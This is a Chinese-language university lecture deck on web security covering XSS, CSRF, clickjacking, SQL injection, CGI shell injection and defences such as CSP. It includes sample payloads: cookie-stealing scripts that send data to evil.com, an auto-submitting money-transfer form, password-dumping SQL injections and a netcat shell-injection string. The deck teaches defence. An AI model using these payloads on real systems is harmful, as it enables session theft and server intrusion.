Slide 1

Web安全
XU, Hui
xuh@fudan.edu.cn
November 30, 2020

Slide 2
大纲
Web应用架构
客户端攻击
跨站脚本攻击：Cross Site Scripting (XSS)
跨站请求伪造：Cross Site Request Forgery (CSRF)
点击劫持：Clickjacking
服务端攻击
SQL注入
CGI shell脚本注入
HTML5的安全性改进

Slide 3
1. Web应用架构

Slide 4



Web架构
Web是强大的应用平台
广泛的用户群体
跨平台特性
平台发展很快、变化很大
C/S和B/S混合模式：手机应用
Web服务和API被广泛使用
客户端
协议
服务端
数据库
文档建模和渲染
HTML 解析
HTML
FTP
HTTP 1.0/1.1
HTTP 2.0
SSL and TLS
Websocket
应用程序
(Java, PHP, Python, Node, etc)
JS Runtime
JS
网络协议
网络协议
CSS 解析
CSS
存储
Cookies

Slide 5
HTML
<!doctype html>
<html>
<head>
<title>Hello World</title>
</head>
<body>
<h1>Hello World</h1>
<img src=“/img/my_face.jpg"></img>
<p>
I am 12 and what is
<a href="wierd_thing.html">this</a>?
</p>
<img src=“http://www.images.com/cats/adorablekitten.jpg"></img>
</body>
</html>
HTML可以嵌入站点内部的其它资源
或者其外部的资源

Slide 6


HTTP消息
客户端请求
服务端响应

Slide 7

Cookie
Cookies是会话保持的基本机制，用于身份识别、认证、和跟踪
客户端
服务端
GET /login_form.html HTTP/1.0
HTTP/1.0 200 OK
POST /cgi/login.sh HTTP/1.0
HTTP/1.0 302 Found
Set-Cookie: logged_in=1;
不安全的cookie设置
GET /private_data.html HTTP/1.0
Cookie: logged_in=1;

Slide 8
Session Cookie流程示例
用户登录，输入账号密码
服务器验证用户账号密码是否正确，然后创建一个 session 存储在数据库（如redis）
Session ID：设置什么内容才能安全（防伪造和重放）？
HMAC(session ID)签名
将 session ID 放进 cookie 中，通过Set-Cookie在用户浏览器中设置。
用户再次发起请求，服务器直接通过session ID 对用户进行验证
如用户登出，则session 在客户端和服务器端都被销毁；Cookie过期也会导致session ID的失效

Slide 9
HTTP数据传递
通过URL中发送
在cookie中传递
定制HTTP请求header
HTTP请求的 body (form)中
POST /purchase.html?user=cbw&item=iPad&price=399.99#shopping_cart HTTP/1.1
Cookie: user=cbw; item=iPad; price=399.99;
X-My-Header: cbw/iPad/399.99
user=cbw&item=iPad&price=399.99

Slide 10
Cookie管理
每一个服务（数据源）都可以设置cookies
第三方内嵌资源也可以设置cookies
问题：浏览器发送HTTP请求时，应发送哪一个cookie？
仅满足路径约束的cookie（同源策略）
同源策略Same-Origin Policy (SOP)
一个主体不应访问其它源（origin）的对象（object）
<img src=“http://www.images.com/cats/adorablekitten.jpg"></img>

Slide 11
SOP
协议+地址+端口相同
路径可不同
http://www.example.com/dir/page.html
http://www.example.com/dir2/other.html：同源
http://example.com/dir/other.html：不同源（域名不同）
http://v2.www.example.com/dir/other.html：不同源（域名不同）
http://www.example.com:81/dir/other.html：不同源（端口不同）

Slide 12
JavaScript浏览器脚本语言
var n = 1;
var s = 'what';
var fn = function(x, y) {
return x + y;
}
var arr = ['foo', 'bar', 0];
var obj = {
msg: s,
op: fn,
};
var fn = function(msg) {
// ...
};
addEventListener('click', fn, false);
内联使用：Inline
<a onclick="doSomething();"></a>
嵌入脚本：Embedded
<script>alert('Hello');</script>
外部脚本：External
<script src="/js/main.js"></script>

Slide 13
Document Object Model
通过DOM API访问浏览器状态信息和页面内容
可通过JavaScript调用
浏览器状态信息
文档、窗口、历史记录、地址、版本
文档
属性：链接、表格、锚点
方法：增删改其中的元素
为对象附加事件监听器

Slide 14
JavaScript和 DOM
window.location = 'http://google.com/';
document.write('<script src="..."></script>');
var ps = document.getElementsByTagName('p');
var es = document.getElementById('msg');
es = es.firstChild;
es.innerHTML(‘<a href=“'http://google.com/”>A new link to Google</a>');
alert(‘My cookies are: ' + document.cookie);
https://www.w3schools.com/js/js_dom_examples.asp

Slide 15
同源策略
在页面中动态对象添加
问题：一个页面可能包含来自多个域名的对象
是否允许Javascript脚本访问其它域名的对象呢？
document.write(
'<img src=“http://example.com/?c=' + document.cookie + '></img>'
);
<script src=‘https://code.jquery.com/jquery-2.1.3.min.js’></script>

Slide 16

混源页面
在网页中嵌入其它网站，如谷歌
This is my page.
<html>
<head></head>
<body>
<p>This is my page.</p>
<script>var password = ‘s3cr3t’;</script>
<iframe id=‘goog’ src=‘http://google.com’></iframe>
</body>
</html>
google.com的JS是否可以读密码？
主页面的JS是否可以读 document.getElementById(‘goog’).cookie?
假设页面来自源D，其中包含源D’的脚本
源D的JS不能访问源D’的对象
源D’ 的JS可以所有D的对象

Slide 17
CSS
body {
font-family: sans-serif;
}
#content {
width: 75%;
margin: 0 auto;
}
a#logo {
background-image: url(//img/logo.png);
}
.button {
// ...
}
p > span#icon {
background-image: url('javascript:...');
}
内联
<span style="display: none;"></span>
嵌入
<style>body { color: red; }</style>
外部
<link rel="stylesheet" type="text/css" href="/css/main.css">
有些浏览器允许在CSS内部使用JS

Slide 18
Web2.0/XMLHttpRequest (XHR)
基于JavaScript实现异步网络请求API
REST/Ajax
浏览器定制API支持
通过library实现，如jQuery
典型工作流程
处理客户端事件（如button click）
Invoke XHR to server
加载服务端数据（HTML, XML, JSON）
更新DOM
Notes:
XHR introduced by Microsoft in IE

Slide 19
XHR示例
<div id="msg"></div>
<form id="xfer">…</form>
<script>
$('#xfer').submit(function(form_obj) {
var xhr = new XMLHttpRequest();
xhr.open(‘POST’, ‘/xfer.php’, true);
xhr.setRequestHeader(‘Content-type’, ‘application/x-www-form-urlencoded’);
xhr.onreadystatechange = function() {
if (xhr.readyState == 4 && xhr.status == 200) {
$('#msg').html(xhr.responseText);
}
};
xhr.send($(this).serialize());
});
</script>
问题：如果调用xhr.getAllResponseHeaders()可否读取cookie?
https://www.w3schools.com/js/js_ajax_intro.asp

Slide 20
SOP适用于XHR
合法：请求同源的对象
$.get('server.php?var=' + my_val);
不合法：请求异源的对象
$.get(‘https://attacker.com/’);

Slide 21
Web应用的安全隐患
Web应用通常有一定的权威性
客户端和服务端会涉及敏感数据访问
通过滥用该权威性攻击Web应用
数据泄露
网站破坏
隐私问题
病毒传播
网络跳板
…

Slide 22
2. 攻击Web客户端
Cross Site Scripting (XSS)
Cross Site Request Forgery (CSRF)
Clickjacking

Slide 23
浏览器的价值和安全挑战
浏览器保存了大量的敏感数据
历史记录
用户名、密码
Cookies
浏览器需要防止黑客窃取这些信息

Slide 24
Web安全模型
攻击者目标：
窃取浏览器中的数据，如cookie
浏览器的防护目标：分离不同源的代码
防止攻击者窃取信息
如果攻击者引诱用户点击恶意链接，如何保证安全？
访问攻击者控制的网站
按特定（攻击）方式访问正当网站

Slide 25
利用浏览器漏洞
浏览器是复杂的软件
网络协议栈、HTML/CSS解析、 JS引擎都可能存在漏洞
插件进一步扩大了浏览器的漏洞范围
Flash, Java, Acrobat, …
插件（Plugins）在浏览器沙箱外执行代码
攻击者可以利用浏览器漏洞定制攻击脚本
通过恶意页面触发
Drive-by Install：强制浏览器下载并运行文件，如木马

Slide 26




Drive-by Install示例
1) 发送恶意链接
2) GET /exploit.html HTTP/1.1
3) HTTP/1.1 200 OK
4) GET /rootkit.exe HTTP/1.1
恶意网站
5) HTTP/1.1 200 OK

Slide 27
容易操作
Drive-by攻击背后是一个成熟的市场
攻击脚本包包含了数十、上百个攻击工具
由一群专业的黑帽子（blackhats）维护
新手很容易使用，不需要考虑底层实现细节
如MPack、Angler、Nuclear EX
通常在被入侵的正当站点中使用
站点被攻击和篡改，重定向到攻击者的网站
攻击者站点托管攻击脚本
任何访问正当网站的用户在未察觉时被攻击

Slide 28
假如浏览器没有漏洞…
Drive-by-Install依赖
恶意链接
浏览器漏洞
其它攻击方式？
利用代码、安全策略逻辑漏洞？

Slide 29
Cookie窃取
通过DOM API获取cookie：document.cookie
同源规则会限制cookie访问
比如访问：attacker.com
attacker.com的JS不能访问内嵌网页（如银行）的cookie
通过脚本注入绕过同源规则？
通过XSS
document.write(
'<img src="http://evil.com/c.jpg?' + document.cookie + '">'
);
https://developer.mozilla.org/en-US/docs/Web/API/Document/cookie

Slide 30
跨站脚本攻击（XSS）
运行来自不可信源的脚本
通常会破坏文档数据或网页功能的完整性（Integrity）
文档由可信的、开发者编写的对象和（不可信）的用户输入组成
如果用户输入被解析成文档元素，会导致恶意代码执行
攻击目标举例：
窃取cookie

Slide 31
XSS攻击方式
反射型攻击
将恶意代码作为链接的组成部分注入
恶意代码在页面打开时会被渲染执行
存储型攻击
攻击者提交恶意脚本到服务器
服务器保存恶意脚本
受害者访问含有恶意代码的页面
基于DOM的攻击

Slide 32
反射型攻击示例
以搜索引擎为例
http://www.websearch.com/search?q=Christo+Wilson
Web Search
Results for: Christo Wilson
Christo Wilson – Professor at Northeastern
http://www.ccs.neu.edu/home/cbw/index.html
如果输入：<img src=“http://img.com/nyan.jpg”/>

Slide 33

如果未做过滤…
http://www.websearch.com/search?q=<img src=“http://img.com/nyan.jpg”/>
Web Search
Results for:

Slide 34
XSS反射攻击
http://www.websearch.com/search?q=<script>document.write('<img src="http://evil.com/?'+document.cookie+'">');</script>
1) 发送恶意链接
2) GET search?q=<script>…
websearch.com
3) HTTP/1.1 200 OK
4) GET /?session=…
Origin: www.websearch.com
session=xI4f-Qs02fd
evil.com

Slide 35
存储型攻击示例
假设某社交网站：www.friendly.com
friendly
What’s going on?
I hope you like pop-tarts ;)
<script>document.body.style.backgroundImage = "url(' http://img.com/nyan.jpg ')"</script>
Update Status

Slide 36

好友浏览状态时…
friendly
Latest Status Updates
I hope you like pop-tarts ;)
Monday, March 23, 2015

Slide 37
XSS存储攻击
<script>document.write('<img src="http://evil.com/?'+document.cookie+'">');</script>
1) Post恶意JS
3) GET /profile.php?uid=…
friendly.com
2) 发送链接给攻击目标
4) HTTP/1.1 200 OK
5) GET /?session=…
Origin: www.friendly.com
session=xI4f-Qs02fd
evil.com

Slide 38
基于DOM的XSS攻击
document.location.href 是地址栏演示的URL
选择语言：
<select><script>
document.write(“<OPTION value=1>” + document.location.href.substring(
document.location.href.indexOf("default=") + 8)
+ “</OPTION>”);
document.write("<OPTION value=2>English</OPTION>");
</script></select>
一般用法：http://site.com/page.html?default=French
恶意用法：http://site.com/page.html?default=<script>alert(document.cookie)</script>

Slide 39
应对XSS攻击
客户端措施
限制Cookie访问：HttpOnly and Secure
客户端XSS过滤
服务端措施
输入检测：Input Validation
输出净化：Output Sanitization

Slide 40

HttpOnly Cookies
通过HttpOnly cookies预防cookie被盗
服务器声明cookie不应被暴露给DOM
可以像普通cookie一样被发送
Secure Cookie只能通过HTTPS使用
Website设计者应当使用这两种保护机制

Slide 41
客户端XSS过滤
HTTP/1.1 200 OK
… other HTTP headers…
X-XSS-Protection: 1; mode=block
POST /blah HTTP/1.1
… other HTTP headers…
to=dude&msg=<script>...</script>
浏览器禁止在请求中搭载“脚本数据”
预防XSS反射攻击
启发式方法
主流浏览器中都采用
https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-XSS-Protection

Slide 42
输入合法性检测
x = request.args.get('msg')
if not is_valid_base64(x): abort(500)
目的是检测输入数据的合法性
请求中的参数、header、posted的数据等
假设所有格式正确的数据都是正常请求
格式正确意味着安全？

Slide 43
输出净化
<div id="content">{{sanitize(data)}}</div>
另外一种方法是输出数据净化
删除或转义特殊字符，如 ‘<‘、‘>’等
保证脚本不能被插入到文档中
主要挑战是如何定义净化策略（覆盖范围、例外情况）
必须考虑恶意文档插入的情境
CDATA、attributes、JavaScript、CSS

Slide 44
数据净化挑战
净化HTML
<div id="content">
<h1>User Info</h1>
<p>Hi {{user.name}}</p>
<p id="status" style="{{user.style}}"></p>
</div>
<script>
$.get('/user/status/{{user.id}}', function(data) {
$('#status').html('You are now ' + data.status);
});
</script>
净化Attribute
净化Script
是否已经净化过？
Notes:
Auto-sanitization requires context-sensitivity

Slide 45

响应分片问题
@app.route('/oldurl')
def do_redirect():
# ...
url = request.args.get('u', '')
resp.headers['Location'] = url
return resp

Slide 46

注入页面
黑客注入Location字段
https://blog.detectify.com/2019/06/14/http-response-splitting-exploitations-and-mitigations/

Slide 47

响应分片示例
@app.route('/oldurl')
def do_redirect():
# ...
url = request.args.get('u', '')
resp.headers['Location'] = url
return resp
用户上传数据未净化!

Slide 48
注入cookie

Slide 49
跨站请求伪造（CSRF）
Cross-Site Request Forgery
引诱受害者浏览器访问特定URL，实施攻击
避免了盗取cookie的麻烦
SOP滥用
所有到源D*的请求应包含 D*的cookies

Slide 50

问题站点
Bank of Washington
Welcome, Christo
Account | Transfer | Invest | Learn | Locations | Contact
Transfer Money
To:
Amount:
Transfer

Slide 51
浏览器
服务端
GET /login_form.html HTTP/1.1
GET 登录页面
HTTP/1.1 200 OK
POST用户名、密码，取得cookie
POST /login.php HTTP/1.1
HTTP/1.1 302 Found
Set-Cookie: session=3#4fH8d%dA1; HttpOnly; Secure;
GET /money_xfer.html HTTP/1.1
Cookie: session=3#4fH8d%dA1;
GET转账页面
HTTP/1.1 200 OK
POST /xfer.php HTTP/1.1
Cookie: session=3#4fH8d%dA1;
POST转账请求
HTTP/1.1 302 Found

Slide 52

CSRF攻击
假设受害者登录了www.bofw.com
Bank of Washington
<form action="https://bofw.com/xfer.php">
<input type="hidden" name="to“
value="attacker">
<input type="hidden" name="amount“
value="1000000">
</form>
<script>document.forms[0].submit();</script>
bofw.com
5) HTTP/1.1 302 Found
4) POST, session=3#...
2) GET
1) Send malicious link
3) HTTP/1.1 200 OK
evil.com
Origin: www.bofw.com
session=3#4fH8d%dA1

Slide 53
基于CSRF收集信息
<form action="https://victim-app.io/login">
<input name="user" value="attacker">
<input name="password" value="blah23">
</form>
<script>document.forms[0].submit();</script>
诱导受害者以黑客身份登录
可以查看被攻击者做了哪些事情
搜索记录
浏览记录
…

Slide 54
预防CSRF攻击
Referer检查
利用浏览器自动添加的Referer HTTP header
可能会有误报
CSRF tokens
服务器对所有表格插入随机tokens
提交的responses必须使用相应的token

Slide 55
HTTP Referer Header
HTTP Referer header
浏览器发送请求时附带链接来源信息
比如点击Google搜索引擎
Referer: https://google.com/search?q=whatever
三种可能性
来源：正当站点，https://www.bofw.com/
来源：恶意站点，http://evil.com/
来源：空
策略
严格：仅接受特定来源的Post请求
宽松：接受来源为空或特定来源的Post请求

Slide 56
Referer副作用：泄露隐私
查看某名人的维基百科访问记录，发现一条
Referer=http://int.cia.gov/projects/hitlist.html
阻止方法：如HTTP代理

Slide 57
CSRF Tokens
<form action="/xfer.php">
// ...
<input type="hidden“ name="CSRF_TOKEN“
value="Ko7bgbjYr2+nqO7J7zIKbQ==">
</form>
所有的POSTed请求都需要提交一个安全码
通过SOP防止攻击者脚本窃取form token
攻击者不能破解、预测安全码
实现方式：
重写应用
通过web框架自带的CSRF token模块
通过Proxy自动实现token插入和检查的功能

Slide 58
CSRF总结
通常需要受害者进行操作，攻击者看不到整个过程
CSRF和XSS的区别
XSS，客户端信任服务器，然而。。。
CSRF，服务器信任客户端，然而。。。
confused deputy攻击的经典案例
诱导应用做一些可以做但不应当做的事情

Slide 59

点击劫持
点击劫持（Clickjacking），或UI重定向
攻击者的网站通过iframe加载了目标网站
实际上目标网站的上层叠加了攻击者的透明UI
用户认为自己正在和可见的UI交互
但是。。。
诱导用户做一些不想做的事情，如
点赞（likejacking）

Slide 60
预防Clickjacking
通过framebusting JS
if (top != self) top.location.replace(location);
使用anti-framing security headers
防止网页被攻击者嵌入frame中使用
X-Frame-Options: DENY | SAMEORIGIN | ALLOW-FROM origin

Slide 61
3. 攻击Web服务
SQL Injection
CGI Shell Injection

Slide 62
Web架构
客户端
协议
服务端
数据库
文档建模和渲染
HTML 解析
HTML
FTP
HTTP 1.0/1.1
HTTP 2.0
SSL and TLS
Websocket
应用程序
(Java, PHP, Python, Node, etc)
JS Runtime
JS
网络协议
网络协议
CSS 解析
CSS
存储
Cookies

Slide 63
SQL简介
SELECT user, passwd, admin FROM users;
INSERT INTO users(user) VALUES('admin');
UPDATE users SET passwd='...' WHERE user='admin';
DELETE FROM users WHERE user='admin';

Slide 64


SQL注入：登录
txtUserId = getRequestString("UserId"); txtSQL = "SELECT * FROM Users WHERE UserId = " + txtUserId;
SELECT * FROM Users WHERE UserId = 105 OR 1=1;
uName = getRequestString("username"); uPass = getRequestString("userpassword"); sql = 'SELECT * FROM Users WHERE Name ="' + uName
+ '" AND Pass ="' + uPass + '"'
SELECT * FROM Users WHERE Name ="" or ""="" AND Pass ="" or ""=""
https://www.w3schools.com/sql/sql_injection.asp

Slide 65
SQL注入示例
网页中的原始SQL脚本：
“SELECT name, description FROM items WHERE id=‘” + req.args.get(‘id’, ‘’) + “’”
SQL注入:
SELECT name, description FROM items WHERE id='12'
UNION SELECT username, passwd FROM users;--';
网页中的原始SQL脚本：
“UPDATE users SET passwd=‘” + req.args.get(‘pw’, ‘’) + “’ WHERE user=‘” + req.args.get(‘user’, ‘’) + “‘”
SQL注入:
UPDATE users SET passwd='...' WHERE user='dude' OR 1=1;--‘;
根本问题和XSS类似，没有对分隔符进行过滤

Slide 66
SQL盲注
SQL注入需要数据库的表名、列名等信息
攻击者无法直接获得
攻击者利用服务器泄露的信息泄露、获得这些信息
发送刻意构造的SQL脚本，逐步猜测
“表名”的第一个字符是a吗？
“表名”的第二个字符是b吗？
需要一个指示器（如错误页面），显示成功失败

Slide 67
NoSQL
NoSQL数据库很流行，如MongoDB和Redis
NoSQL是由有注入问题？
是
所有的不可信输入都应被验证
对ORM和NoSQL来说亦是如此

Slide 68
CGI：通用网关接口
Web服务通过console运行命令的接口
丰富网页内容和功能
问题：Shell注入

Slide 69
CGI Shell注入
x@x.com y@y.com; nc –l 1337 –e /bin/sh; cat
@app.route('/email')
def email_message():
email = req.args.get('email', '')
msg = req.args.get('msg', '')
cmd = 'sendmail -f {0} contact@blah.io'.format(email)
p = subprocess.Popen(
cmd,
stdin=subprocess.PIPE,
shell=True)
# ...

Slide 70
恶意文件上传
文件注入和命令注入类似
上传一个恶意CGI脚本
诱导用户访问该脚本
攻击网站
其它可能
针对应用的图片处理代码，上传恶意图片
上传多个文件，造成DoS
覆盖关键文件

Slide 71
4. HTML5的安全性改进
CSP and sandbox
CORS
postMessage

Slide 72
HTML5
HTML5是最新的HTML版本（2014年10月）
添加了很多新的功能
画布、音频、视频标签
Web存储
文件API
离线Web应用
拖拽Drag-and-drop
Cross-frame/document消息传递

Slide 73
同源策略的问题
安全专家认为同源策略不够强？
SOP认为所有的源都是等价的
任意源可能提供<script>
导致XSS攻击
SOP不允许源设置限制
来自某些源的<scripts>可以POST
导致CSRF攻击
开发者认为SOP太严格了
SOP禁止发往其它源的XHR请求
禁止访问其它web APIs（如谷歌地图）
禁止在iframes间共享内容
CSP
sandbox
postMessage
CORS

Slide 74


XSS攻击回顾
XSS反射攻击
正常情况下bofw.com不会主动给 evil.com发请求
白名单机制？
如code.jquery.com, google-analytics.com
Bank of Washington
bofw.com
输入是如何被盗的？
evil.com

Slide 75
内容安全策略
2008年Mozilla浏览器安全框架
由默认信任模型增强为白名单模型
防XSS和CSRF
控制应用/扩展行为
CSP允许开发者对每个文档进行限制声明
服务器在头部声明

Slide 76
CSP Header
条目
源
关键字
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
…
Content-Security-Policy: default-src https://www.example.com; script-src 'self' https://apis.google.com; frame-src 'none'; object-src 'none'; report-uri /my_amazing_csp_report_parser;
动作
CSP实现了两种HTTP响应头
Content-Security-Policy
Content-Security-Policy-Report-Only
CSP由条目、源、关键字、动作组成
如果使用了CSP：
浏览器切换到白名单模式
内联JS和CSS都被禁止
Javascript eval()和类似函数都被禁用

Slide 77
CSP条目
设置限制源（白名单）
script-src：可信脚本源
connect-src：可信XHR/Websockets/EventSource源
object-src：可信插件源
media-src, style-src, font-src, img-src, frame-src
default-src：其它未定义的可信源都按照该设置

Slide 78
XSS攻击回顾
XSS反射攻击
XSS存储攻击
<script>
steal_the_money();
</script>
Bank of Washington
Bank of Washington
bofw.com
CSP: default-src bofw.com
bofw.com
CSP: default-src bofw.com
POST /xfer_money.php HTTP/1.1
evil.com

Slide 79
内联脚本的危害性
尽管使用了CSP技术，但是XSS存储转发攻击依然可行
XSS存储攻击依赖内联脚本
<script>steal_the_money();</script>
服务端开启CSP后，浏览器的工作模式发生变化
内联JS和CSS都被禁止
Javascript eval(), new Function(), setTimeout(“string”, …), setInterval(“string”, …)等都被禁止

Slide 80
<script>
function doAmazingThings() {
alert('YOU AM AMAZING!');
}
</script>
<button onclick='doAmazingThings();'>Am I amazing?</button>
CSP开启时不允许使用
<!-- amazing.html -->
<script src='amazing.js'></script>
<button id='amazing'>Am I amazing?</button>
// amazing.js
function doAmazingThings() {
alert('YOU AM AMAZING!');
}
document.addEventListener('DOMContentReady', function () { document.getElementById('amazing') .addEventListener('click', doAmazingThings);
});

Slide 81
CSP关键字
配合源使用
‘none’：禁止该条款下的所有访问
‘self’： 允许源到自身的访问
‘unsafe-inline’：允许源使用内联JS和CSS
‘unsafe-eval’：允许源使用eval()

Slide 82
CSP动作
Content-Security-Policy: report-uri /my_amazing_csp_report_parser;
当违规情况出现时：
操作被阻止
（可选）事件报告被发送到指定URL
{ "csp-report": {
"document-uri": "http://example.org/page.html",
"referrer": "http://evil.example.com/",
"blocked-uri": "http://evil.example.com/evil.js",
"violated-directive": "script-src 'self' https://apis.google.com",
"original-policy": "script-src 'self' https://apis.google.com; report-uri http://example.org/my_amazing_csp_report_parser"
}}

Slide 83
CSP实例
Content-Security-Policy: default-src *;
script-src https://*.facebook.com http://*.facebook.com https://*.fbcdn.net http://*.fbcdn.net *.facebook.net *.google-analytics.com *.virtualearth.net *.google.com 127.0.0.1:* *.spotilocal.com:* 'unsafe-inline' 'unsafe-eval' https://*.akamaihd.net http://*.akamaihd.net *.atlassolutions.com;
style-src * 'unsafe-inline’;
connect-src https://*.facebook.com http://*.facebook.com https://*.fbcdn.net http://*.fbcdn.net *.facebook.net *.spotilocal.com:* https://*.akamaihd.net wss://*.facebook.com:* ws://*.facebook.com:* http://*.akamaihd.net https://fb.scanandcleanlocal.com:* *.atlassolutions.com http://attachment.fbsbx.com https://attachment.fbsbx.com;

Slide 84
CSP总结
CSP对提升网站安全性、预防XSS攻击起到促进作用。
但是实际尚未普及
部署比较困难，需要重写设计内联脚本的代码
采用“源粒度”比较粗糙
非白即黑的策略

Slide 85
通过iframe管理第三方内容
现代Web应用经常使用插件、广告等第三方资源
直接在页面中插入相关内容代码？
第三方插件可以访问页面所有的DOM和数据
广告插件经常这样做
将第三方内容限制在iframe中的方式更安全
iframe将顶层源和第三方脚本区别对待
但是这种隔离机制并不完美
E.g. framebusting – if (top != self) top.location.replace(location);

Slide 86
HTML5沙箱
HTML5沙箱采用最小权限原则管理第三方脚本
应用声明必要的权限，禁止其它非必要权限
<iframe src=‘http://example.com/widget’ sandbox></iframe>
<iframe src=‘http://example.com/widget’ sandbox=‘allow-forms’></iframe>
其它选项:
allow-same-origin
allow-scripts
allow-top-navigation
allow-popups

Slide 87
沙箱的问题
Sandbox的缺点
插件（Plugins）不受浏览器沙箱的约束
禁用脚本、表单意味着其插件也应当禁止
但是，很多广告、视频、游戏使用插件
更多将JavaScript沙箱化的方法
Caja, FBJS2, AdJail

Slide 88
同源策略的问题
安全专家认为同源策略不够强？
SOP认为所有的源都是等价的
任意源可能提供<script>
导致XSS攻击
SOP不允许源设置限制
来自某些源的<scripts>可以POST
导致CSRF攻击
开发者认为SOP太严格了
SOP禁止发往其它源的XHR请求
禁止访问其它web APIs（如谷歌地图）
禁止在iframes间共享内容
CSP
sandbox
postMessage
CORS

Slide 89
Frame间消息传递
开发者想要和同一页面的不同源内容进行消息传递
如login.bank.io和payments.bank.io
第三方widgets
同源规则不允许
